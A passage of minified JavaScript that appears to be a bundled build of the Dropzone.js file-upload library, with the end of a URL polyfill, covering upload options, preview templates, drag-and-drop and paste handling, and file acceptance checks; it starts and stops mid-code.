e=I(this).port;return null===e?"":String(e)},Oe=function(){var e=I(this),t=e.path;return e.cannotBeABaseURL?t[0]:t.length?"/"+t.join("/"):""},Me=function(){var e=I(this).query;return e?"?"+e:""},Pe=function(){return I(this).searchParams},ze=function(){var e=I(this).fragment;return e?"#"+e:""},v=function(e,t){return{get:e,set:t,configurable:!0,enumerable:!0}};u&&p(n,{href:v(Fe,function(e){var t=I(this),e=String(e),e=s(t,e);if(e)throw TypeError(e);R(t.searchParams).updateSearchParams(t.query)}),origin:v(Te),protocol:v(Ce,function(e){var t=I(this);s(t,String(e)+":",ie)}),username:v(Le,function(e){var t=I(this),n=E(String(e));if(!i(t)){t.username="";for(var r=0;r<n.length;r++)t.username+=te(n[r],ee)}}),password:v(Re,function(e){var t=I(this),n=E(String(e));if(!i(t)){t.password="";for(var r=0;r<n.length;r++)t.password+=te(n[r],ee)}}),host:v(_e,function(e){var t=I(this);t.cannotBeABaseURL||s(t,String(e),de)}),hostname:v(Ie,function(e){var t=I(this);t.cannotBeABaseURL||s(t,String(e),ve)}),port:v(Ue,function(e){var t=I(this);i(t)||(""==(e=String(e))?t.port=null:s(t,e,me))}),pathname:v(Oe,function(e){var t=I(this);t.cannotBeABaseURL||(t.path=[],s(t,e+"",we))}),search:v(Me,function(e){var t=I(this);""==(e=String(e))?t.query=null:("?"==e.charAt(0)&&(e=e.slice(1)),t.query="",s(t,e,Ae)),R(t.searchParams).updateSearchParams(t.query)}),searchParams:v(Pe),hash:v(ze,function(e){var t=I(this);""!=(e=String(e))?("#"==e.charAt(0)&&(e=e.slice(1)),t.fragment="",s(t,e,Ee)):t.fragment=null})}),h(n,"toJSON",function(){return Fe.call(this)},{enumerable:!0}),h(n,"toString",function(){return Fe.call(this)},{enumerable:!0}),C&&(r=C.createObjectURL,o=C.revokeObjectURL,r&&h(Se,"createObjectURL",function(e){return r.apply(C,arguments)}),o&&h(Se,"revokeObjectURL",function(e){return o.apply(C,arguments)})),F(Se,"URL"),a({global:!0,forced:!l,sham:!u},{URL:Se})}},r={};function A(e){if(r[e])return r[e].exports;var t=r[e]={exports:{}};return n[e](t,t.exports,A),t.exports}A.d=function(e,t){for(var n in t)A.o(t,n)&&!A.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},A.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),A.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},A.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var E={};return function(){"use strict";function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}A.r(E),A.d(E,{Dropzone:function(){return m},default:function(){return k}}),A(2222),A(7327),A(2772),A(6992),A(1249),A(7042),A(561),A(8264),A(8309),A(489),A(1539),A(4916),A(9714),A(8783),A(4723),A(5306),A(3123),A(3210),A(2472),A(2990),A(8927),A(3105),A(5035),A(4345),A(7174),A(2846),A(4731),A(7209),A(6319),A(8867),A(7789),A(3739),A(9368),A(4483),A(2056),A(3462),A(678),A(7462),A(3824),A(5021),A(2974),A(5016),A(4747),A(3948),A(285);var e=(function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(t.prototype,[{key:"on",value:function(e,t){return this._callbacks=this._callbacks||{},this._callbacks[e]||(this._callbacks[e]=[]),this._callbacks[e].push(t),this}},{key:"emit",value:function(e){this._callbacks=this._callbacks||{};for(var t=this._callbacks[e],n=arguments.length,r=new Array(1<n?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];if(t){var o,a=function(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return s(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?s(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,o=!0,a=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return o=e.done,e},e:function(e){a=!0,i=e},f:function(){try{o||null==n.return||n.return()}finally{if(a)throw i}}}}(t,!0);try{for(a.s();!(o=a.n()).done;)o.value.apply(this,r)}catch(e){a.e(e)}finally{a.f()}}return this.element&&this.element.dispatchEvent(this.makeEvent("dropzone:"+e,{args:r})),this}},{key:"makeEvent",value:function(e,t){var n={bubbles:!0,cancelable:!0,detail:t};if("function"==typeof window.CustomEvent)return new CustomEvent(e,n);t=document.createEvent("CustomEvent");return t.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),t}},{key:"off",value:function(e,t){if(!this._callbacks||0===arguments.length)return this._callbacks={},this;var n=this._callbacks[e];if(!n)return this;if(1===arguments.length)return delete this._callbacks[e],this;for(var r=0;r<n.length;r++)if(n[r]===t){n.splice(r,1);break}return this}}]),t);function t(){!function(e){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this)}function c(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return u(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?u(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,o=!0,a=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return o=e.done,e},e:function(e){a=!0,i=e},f:function(){try{o||null==n.return||n.return()}finally{if(a)throw i}}}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var o={url:null,method:"post",withCredentials:!1,timeout:null,parallelUploads:2,uploadMultiple:!1,chunking:!1,forceChunking:!1,chunkSize:2e6,parallelChunkUploads:!1,retryChunks:!1,retryChunksLimit:3,maxFilesize:256,paramName:"file",createImageThumbnails:!0,maxThumbnailFilesize:10,thumbnailWidth:120,thumbnailHeight:120,thumbnailMethod:"crop",resizeWidth:null,resizeHeight:null,resizeMimeType:null,resizeQuality:.8,resizeMethod:"contain",filesizeBase:1e3,maxFiles:null,headers:null,clickable:!0,ignoreHiddenFiles:!0,acceptedFiles:null,acceptedMimeTypes:null,autoProcessQueue:!0,autoQueue:!0,addRemoveLinks:!1,previewsContainer:null,disablePreviews:!1,hiddenInputContainer:"body",capture:null,renameFilename:null,renameFile:null,forceFallback:!1,dictDefaultMessage:"Drop files here to upload",dictFallbackMessage:"Your browser does not support drag'n'drop file uploads.",dictFallbackText:"Please use the fallback form below to upload your files like in the olden days.",dictFileTooBig:"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",dictInvalidFileType:"You can't upload files of this type.",dictResponseError:"Server responded with {{statusCode}} code.",dictCancelUpload:"Cancel upload",dictUploadCanceled:"Upload canceled.",dictCancelUploadConfirmation:"Are you sure you want to cancel this upload?",dictRemoveFile:"Remove file",dictRemoveFileConfirmation:null,dictMaxFilesExceeded:"You can not upload any more files.",dictFileSizeUnits:{tb:"TB",gb:"GB",mb:"MB",kb:"KB",b:"b"},init:function(){},params:function(e,t,n){if(n)return{dzuuid:n.file.upload.uuid,dzchunkindex:n.index,dztotalfilesize:n.file.size,dzchunksize:this.options.chunkSize,dztotalchunkcount:n.file.upload.totalChunkCount,dzchunkbyteoffset:n.index*this.options.chunkSize}},accept:function(e,t){return t()},chunksUploaded:function(e,t){t()},fallback:function(){var e;this.element.className="".concat(this.element.className," dz-browser-not-supported");var t=c(this.element.getElementsByTagName("div"),!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;if(/(^| )dz-message($| )/.test(n.className)){(e=n).className="dz-message";break}}}catch(e){t.e(e)}finally{t.f()}e||(e=m.createElement('<div class="dz-message"><span></span></div>'),this.element.appendChild(e));var r=e.getElementsByTagName("span")[0];return r&&(null!=r.textContent?r.textContent=this.options.dictFallbackMessage:null!=r.innerText&&(r.innerText=this.options.dictFallbackMessage)),this.element.appendChild(this.getFallbackForm())},resize:function(e,t,n,r){var i={srcX:0,srcY:0,srcWidth:e.width,srcHeight:e.height},o=e.width/e.height;null==t&&null==n?(t=i.srcWidth,n=i.srcHeight):null==t?t=n*o:null==n&&(n=t/o);var a=(t=Math.min(t,i.srcWidth))/(n=Math.min(n,i.srcHeight));if(i.srcWidth>t||i.srcHeight>n)if("crop"===r)a<o?(i.srcHeight=e.height,i.srcWidth=i.srcHeight*a):(i.srcWidth=e.width,i.srcHeight=i.srcWidth/a);else{if("contain"!==r)throw new Error("Unknown resizeMethod '".concat(r,"'"));a<o?n=t/o:t=n*o}return i.srcX=(e.width-i.srcWidth)/2,i.srcY=(e.height-i.srcHeight)/2,i.trgWidth=t,i.trgHeight=n,i},transformFile:function(e,t){return(this.options.resizeWidth||this.options.resizeHeight)&&e.type.match(/image.*/)?this.resizeImage(e,this.options.resizeWidth,this.options.resizeHeight,this.options.resizeMethod,t):t(e)},previewTemplate:'<div class="dz-preview dz-file-preview"> <div class="dz-image"><img data-dz-thumbnail/></div> <div class="dz-details"> <div class="dz-size"><span data-dz-size></span></div> <div class="dz-filename"><span data-dz-name></span></div> </div> <div class="dz-progress"> <span class="dz-upload" data-dz-uploadprogress></span> </div> <div class="dz-error-message"><span data-dz-errormessage></span></div> <div class="dz-success-mark"> <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>Check</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" stroke-opacity="0.198794158" stroke="#747474" fill-opacity="0.816519475" fill="#FFFFFF"></path> </g> </svg> </div> <div class="dz-error-mark"> <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>Error</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g stroke="#747474" stroke-opacity="0.198794158" fill="#FFFFFF" fill-opacity="0.816519475"> <path d="M32.6568542,29 L38.3106978,23.3461564 C39.8771021,21.7797521 39.8758057,19.2483887 38.3137085,17.6862915 C36.7547899,16.1273729 34.2176035,16.1255422 32.6538436,17.6893022 L27,23.3431458 L21.3461564,17.6893022 C19.7823965,16.1255422 17.2452101,16.1273729 15.6862915,17.6862915 C14.1241943,19.2483887 14.1228979,21.7797521 15.6893022,23.3461564 L21.3431458,29 L15.6893022,34.6538436 C14.1228979,36.2202479 14.1241943,38.7516113 15.6862915,40.3137085 C17.2452101,41.8726271 19.7823965,41.8744578 21.3461564,40.3106978 L27,34.6568542 L32.6538436,40.3106978 C34.2176035,41.8744578 36.7547899,41.8726271 38.3137085,40.3137085 C39.8758057,38.7516113 39.8771021,36.2202479 38.3106978,34.6538436 L32.6568542,29 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z"></path> </g> </g> </svg> </div> </div> ',drop:function(e){return this.element.classList.remove("dz-drag-hover")},dragstart:function(e){},dragend:function(e){return this.element.classList.remove("dz-drag-hover")},dragenter:function(e){return this.element.classList.add("dz-drag-hover")},dragover:function(e){return this.element.classList.add("dz-drag-hover")},dragleave:function(e){return this.element.classList.remove("dz-drag-hover")},paste:function(e){},reset:function(){return this.element.classList.remove("dz-started")},addedfile:function(t){var n=this;if(this.element===this.previewsContainer&&this.element.classList.add("dz-started"),this.previewsContainer&&!this.options.disablePreviews){t.previewElement=m.createElement(this.options.previewTemplate.trim()),t.previewTemplate=t.previewElement,this.previewsContainer.appendChild(t.previewElement);var e,r=c(t.previewElement.querySelectorAll("[data-dz-name]"),!0);try{for(r.s();!(e=r.n()).done;){var i=e.value;i.textContent=t.name}}catch(t){r.e(t)}finally{r.f()}var o,a=c(t.previewElement.querySelectorAll("[data-dz-size]"),!0);try{for(a.s();!(o=a.n()).done;)(i=o.value).innerHTML=this.filesize(t.size)}catch(t){a.e(t)}finally{a.f()}this.options.addRemoveLinks&&(t._removeLink=m.createElement('<a class="dz-remove" href="javascript:undefined;" data-dz-remove>'.concat(this.options.dictRemoveFile,"</a>")),t.previewElement.appendChild(t._removeLink));var s,u=function(e){return e.preventDefault(),e.stopPropagation(),t.status===m.UPLOADING?m.confirm(n.options.dictCancelUploadConfirmation,function(){return n.removeFile(t)}):n.options.dictRemoveFileConfirmation?m.confirm(n.options.dictRemoveFileConfirmation,function(){return n.removeFile(t)}):n.removeFile(t)},l=c(t.previewElement.querySelectorAll("[data-dz-remove]"),!0);try{for(l.s();!(s=l.n()).done;)s.value.addEventListener("click",u)}catch(t){l.e(t)}finally{l.f()}}},removedfile:function(e){return null!=e.previewElement&&null!=e.previewElement.parentNode&&e.previewElement.parentNode.removeChild(e.previewElement),this._updateMaxFilesReachedClass()},thumbnail:function(e,t){if(e.previewElement){e.previewElement.classList.remove("dz-file-preview");var n=c(e.previewElement.querySelectorAll("[data-dz-thumbnail]"),!0);try{for(n.s();!(r=n.n()).done;){var r=r.value;r.alt=e.name,r.src=t}}catch(e){n.e(e)}finally{n.f()}return setTimeout(function(){return e.previewElement.classList.add("dz-image-preview")},1)}},error:function(e,t){if(e.previewElement){e.previewElement.classList.add("dz-error"),"string"!=typeof t&&t.error&&(t=t.error);var n,r=c(e.previewElement.querySelectorAll("[data-dz-errormessage]"),!0);try{for(r.s();!(n=r.n()).done;)n.value.textContent=t}catch(e){r.e(e)}finally{r.f()}}},errormultiple:function(){},processing:function(e){if(e.previewElement&&(e.previewElement.classList.add("dz-processing"),e._removeLink))return e._removeLink.innerHTML=this.options.dictCancelUpload},processingmultiple:function(){},uploadprogress:function(e,t,n){if(e.previewElement){var r=c(e.previewElement.querySelectorAll("[data-dz-uploadprogress]"),!0);try{for(r.s();!(i=r.n()).done;){var i=i.value;"PROGRESS"===i.nodeName?i.value=t:i.style.width="".concat(t,"%")}}catch(e){r.e(e)}finally{r.f()}}},totaluploadprogress:function(){},sending:function(){},sendingmultiple:function(){},success:function(e){if(e.previewElement)return e.previewElement.classList.add("dz-success")},successmultiple:function(){},canceled:function(e){return this.emit("error",e,this.options.dictUploadCanceled)},canceledmultiple:function(){},complete:function(e){if(e._removeLink&&(e._removeLink.innerHTML=this.options.dictRemoveFile),e.previewElement)return e.previewElement.classList.add("dz-complete")},completemultiple:function(){},maxfilesexceeded:function(){},maxfilesreached:function(){},queuecomplete:function(){},addedfiles:function(){}};function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function x(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return l(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?l(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,o=!0,a=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return o=e.done,e},e:function(e){a=!0,i=e},f:function(){try{o||null==n.return||n.return()}finally{if(a)throw i}}}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function f(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e,t){return!t||"object"!==n(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),p(e,t)}(w,e);var n,r,i=(n=w,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=v(n);return h(this,r?(e=v(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))});function w(e,t){var n;if(a(this,w),(n=i.call(this)).element=e,n.version=w.version,n.clickableElements=[],n.listeners=[],n.files=[],"string"==typeof n.element&&(n.element=document.querySelector(n.element)),!n.element||null==n.element.nodeType)throw new Error("Invalid dropzone element.");if(n.element.dropzone)throw new Error("Dropzone already attached.");w.instances.push(d(n)),n.element.dropzone=d(n);e=null!=(e=w.optionsForElement(n.element))?e:{};if(n.options=w.extend({},o,e,null!=t?t:{}),n.options.previewTemplate=n.options.previewTemplate.replace(/\n*/g,""),n.options.forceFallback||!w.isBrowserSupported())return h(n,n.options.fallback.call(d(n)));if(null==n.options.url&&(n.options.url=n.element.getAttribute("action")),!n.options.url)throw new Error("No URL provided.");if(n.options.acceptedFiles&&n.options.acceptedMimeTypes)throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");if(n.options.uploadMultiple&&n.options.chunking)throw new Error("You cannot set both: uploadMultiple and chunking.");return n.options.acceptedMimeTypes&&(n.options.acceptedFiles=n.options.acceptedMimeTypes,delete n.options.acceptedMimeTypes),null!=n.options.renameFilename&&(n.options.renameFile=function(e){return n.options.renameFilename.call(d(n),e.name,e)}),"string"==typeof n.options.method&&(n.options.method=n.options.method.toUpperCase()),(t=n.getExistingFallback())&&t.parentNode&&t.parentNode.removeChild(t),!1!==n.options.previewsContainer&&(n.options.previewsContainer?n.previewsContainer=w.getElement(n.options.previewsContainer,"previewsContainer"):n.previewsContainer=n.element),n.options.clickable&&(!0===n.options.clickable?n.clickableElements=[n.element]:n.clickableElements=w.getElements(n.options.clickable,"clickable")),n.init(),n}return f(w,[{key:"getAcceptedFiles",value:function(){return this.files.filter(function(e){return e.accepted}).map(function(e){return e})}},{key:"getRejectedFiles",value:function(){return this.files.filter(function(e){return!e.accepted}).map(function(e){return e})}},{key:"getFilesWithStatus",value:function(t){return this.files.filter(function(e){return e.status===t}).map(function(e){return e})}},{key:"getQueuedFiles",value:function(){return this.getFilesWithStatus(w.QUEUED)}},{key:"getUploadingFiles",value:function(){return this.getFilesWithStatus(w.UPLOADING)}},{key:"getAddedFiles",value:function(){return this.getFilesWithStatus(w.ADDED)}},{key:"getActiveFiles",value:function(){return this.files.filter(function(e){return e.status===w.UPLOADING||e.status===w.QUEUED}).map(function(e){return e})}},{key:"init",value:function(){var i=this;"form"===this.element.tagName&&this.element.setAttribute("enctype","multipart/form-data"),this.element.classList.contains("dropzone")&&!this.element.querySelector(".dz-message")&&this.element.appendChild(w.createElement('<div class="dz-default dz-message"><button class="dz-button" type="button">'.concat(this.options.dictDefaultMessage,"</button></div>"))),this.clickableElements.length&&function r(){i.hiddenFileInput&&i.hiddenFileInput.parentNode.removeChild(i.hiddenFileInput),i.hiddenFileInput=document.createElement("input"),i.hiddenFileInput.setAttribute("type","file"),(null===i.options.maxFiles||1<i.options.maxFiles)&&i.hiddenFileInput.setAttribute("multiple","multiple"),i.hiddenFileInput.className="dz-hidden-input",null!==i.options.acceptedFiles&&i.hiddenFileInput.setAttribute("accept",i.options.acceptedFiles),null!==i.options.capture&&i.hiddenFileInput.setAttribute("capture",i.options.capture),i.hiddenFileInput.setAttribute("tabindex","-1"),i.hiddenFileInput.style.visibility="hidden",i.hiddenFileInput.style.position="absolute",i.hiddenFileInput.style.top="0",i.hiddenFileInput.style.left="0",i.hiddenFileInput.style.height="0",i.hiddenFileInput.style.width="0",w.getElement(i.options.hiddenInputContainer,"hiddenInputContainer").appendChild(i.hiddenFileInput),i.hiddenFileInput.addEventListener("change",function(){var e=i.hiddenFileInput.files;if(e.length){var t=x(e,!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;i.addFile(n)}}catch(e){t.e(e)}finally{t.f()}}i.emit("addedfiles",e),r()})}(),this.URL=null!==window.URL?window.URL:window.webkitURL;var e=x(this.events,!0);try{for(e.s();!(t=e.n()).done;){var t=t.value;this.on(t,this.options[t])}}catch(i){e.e(i)}finally{e.f()}this.on("uploadprogress",function(){return i.updateTotalUploadProgress()}),this.on("removedfile",function(){return i.updateTotalUploadProgress()}),this.on("canceled",function(e){return i.emit("complete",e)}),this.on("complete",function(e){if(0===i.getAddedFiles().length&&0===i.getUploadingFiles().length&&0===i.getQueuedFiles().length)return setTimeout(function(){return i.emit("queuecomplete")},0)});function n(e){return function(e){if(e.dataTransfer.types)for(var t=0;t<e.dataTransfer.types.length;t++)if("Files"===e.dataTransfer.types[t])return 1}(e)&&(e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1)}return this.listeners=[{element:this.element,events:{dragstart:function(e){return i.emit("dragstart",e)},dragenter:function(e){return n(e),i.emit("dragenter",e)},dragover:function(e){var t;try{t=e.dataTransfer.effectAllowed}catch(e){}return e.dataTransfer.dropEffect="move"===t||"linkMove"===t?"move":"copy",n(e),i.emit("dragover",e)},dragleave:function(e){return i.emit("dragleave",e)},drop:function(e){return n(e),i.drop(e)},dragend:function(e){return i.emit("dragend",e)}}}],this.clickableElements.forEach(function(t){return i.listeners.push({element:t,events:{click:function(e){return t===i.element&&e.target!==i.element&&!w.elementInside(e.target,i.element.querySelector(".dz-message"))||i.hiddenFileInput.click(),!0}}})}),this.enable(),this.options.init.call(this)}},{key:"destroy",value:function(){return this.disable(),this.removeAllFiles(!0),null!=this.hiddenFileInput&&this.hiddenFileInput.parentNode&&(this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput),this.hiddenFileInput=null),delete this.element.dropzone,w.instances.splice(w.instances.indexOf(this),1)}},{key:"updateTotalUploadProgress",value:function(){var e,t=0,n=0;if(this.getActiveFiles().length){var r=x(this.getActiveFiles(),!0);try{for(r.s();!(i=r.n()).done;){var i=i.value;t+=i.upload.bytesSent,n+=i.upload.total}}catch(e){r.e(e)}finally{r.f()}e=100*t/n}else e=100;return this.emit("totaluploadprogress",e,n,t)}},{key:"_getParamName",value:function(e){return"function"==typeof this.options.paramName?this.options.paramName(e):"".concat(this.options.paramName).concat(this.options.uploadMultiple?"[".concat(e,"]"):"")}},{key:"_renameFile",value:function(e){return"function"!=typeof this.options.renameFile?e.name:this.options.renameFile(e)}},{key:"getFallbackForm",value:function(){var e;if(t=this.getExistingFallback())return t;var t='<div class="dz-fallback">';this.options.dictFallbackText&&(t+="<p>".concat(this.options.dictFallbackText,"</p>")),t+='<input type="file" name="'.concat(this._getParamName(0),'" ').concat(this.options.uploadMultiple?'multiple="multiple"':void 0,' /><input type="submit" value="Upload!"></div>');t=w.createElement(t);return"FORM"!==this.element.tagName?(e=w.createElement('<form action="'.concat(this.options.url,'" enctype="multipart/form-data" method="').concat(this.options.method,'"></form>'))).appendChild(t):(this.element.setAttribute("enctype","multipart/form-data"),this.element.setAttribute("method",this.options.method)),null!=e?e:t}},{key:"getExistingFallback",value:function(){for(var e=0,t=["div","form"];e<t.length;e++){var n=t[e];if(n=function(e){var t=x(e,!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;if(/(^| )fallback($| )/.test(n.className))return n}}catch(e){t.e(e)}finally{t.f()}}(this.element.getElementsByTagName(n)))return n}}},{key:"setupEventListeners",value:function(){return this.listeners.map(function(r){return function(){var e,t=[];for(e in r.events){var n=r.events[e];t.push(r.element.addEventListener(e,n,!1))}return t}()})}},{key:"removeEventListeners",value:function(){return this.listeners.map(function(r){return function(){var e,t=[];for(e in r.events){var n=r.events[e];t.push(r.element.removeEventListener(e,n,!1))}return t}()})}},{key:"disable",value:function(){var t=this;return this.clickableElements.forEach(function(e){return e.classList.remove("dz-clickable")}),this.removeEventListeners(),this.disabled=!0,this.files.map(function(e){return t.cancelUpload(e)})}},{key:"enable",value:function(){return delete this.disabled,this.clickableElements.forEach(function(e){return e.classList.add("dz-clickable")}),this.setupEventListeners()}},{key:"filesize",value:function(e){var t=0,n="b";if(0<e){for(var r=["tb","gb","mb","kb","b"],i=0;i<r.length;i++){var o=r[i];if(e>=Math.pow(this.options.filesizeBase,4-i)/10){t=e/Math.pow(this.options.filesizeBase,4-i),n=o;break}}t=Math.round(10*t)/10}return"<strong>".concat(t,"</strong> ").concat(this.options.dictFileSizeUnits[n])}},{key:"_updateMaxFilesReachedClass",value:function(){return null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(this.getAcceptedFiles().length===this.options.maxFiles&&this.emit("maxfilesreached",this.files),this.element.classList.add("dz-max-files-reached")):this.element.classList.remove("dz-max-files-reached")}},{key:"drop",value:function(e){if(e.dataTransfer){this.emit("drop",e);for(var t,n=[],r=0;r<e.dataTransfer.files.length;r++)n[r]=e.dataTransfer.files[r];n.length&&((t=e.dataTransfer.items)&&t.length&&null!=t[0].webkitGetAsEntry?this._addFilesFromItems(t):this.handleFiles(n)),this.emit("addedfiles",n)}}},{key:"paste",value:function(e){if(null!=(null!=(t=null!=e?e.clipboardData:void 0)?t.items:void 0)){var t;this.emit("paste",e);e=e.clipboardData.items;return e.length?this._addFilesFromItems(e):void 0}}},{key:"handleFiles",value:function(e){var t=x(e,!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;this.addFile(n)}}catch(e){t.e(e)}finally{t.f()}}},{key:"_addFilesFromItems",value:function(i){var o=this;return function(){var e=[],t=x(i,!0);try{for(t.s();!(r=t.n()).done;){var n,r=r.value;null!=r.webkitGetAsEntry&&(n=r.webkitGetAsEntry())?n.isFile?e.push(o.addFile(r.getAsFile())):n.isDirectory?e.push(o._addFilesFromDirectory(n,n.name)):e.push(void 0):null==r.getAsFile||null!=r.kind&&"file"!==r.kind?e.push(void 0):e.push(o.addFile(r.getAsFile()))}}catch(e){t.e(e)}finally{t.f()}return e}()}},{key:"_addFilesFromDirectory",value:function(e,i){function t(t){return n=function(e){return e.log(t)},null!=(e=console)&&"function"==typeof e.log?n(e):void 0;var e,n}var o=this,n=e.createReader();return function r(){return n.readEntries(function(e){if(0<e.length){var t=x(e,!0);try{for(t.s();!(n=t.n()).done;){var n=n.value;n.isFile?n.file(function(e){if(!o.options.ignoreHiddenFiles||"."!==e.name.substring(0,1))return e.fullPath="".concat(i,"/").concat(e.name),o.addFile(e)}):n.isDirectory&&o._addFilesFromDirectory(n,"".concat(i,"/").concat(n.name))}}catch(e){t.e(e)}finally{t.f()}r()}return null},t)}()}},{key:"accept",value:function(e,t){this.options.maxFilesize&&e.size>1024*this.options.maxFilesize*1024?t(this.options.dictFileTooBig.replace("{{filesize}}",Math.round(e.size/1024/10.24)/100).replace("{{maxFilesize}}",this.options.maxFilesize)):w.isValidFile(e,this.options.acceptedFiles)?null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(t(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}",this.options.maxFiles)),this.emit("maxfilesexceeded",e)):this.options.accept.call(this,e,t):t(this.options.dictInvalidFileType)}},{key:"addFile",value:function(t){var 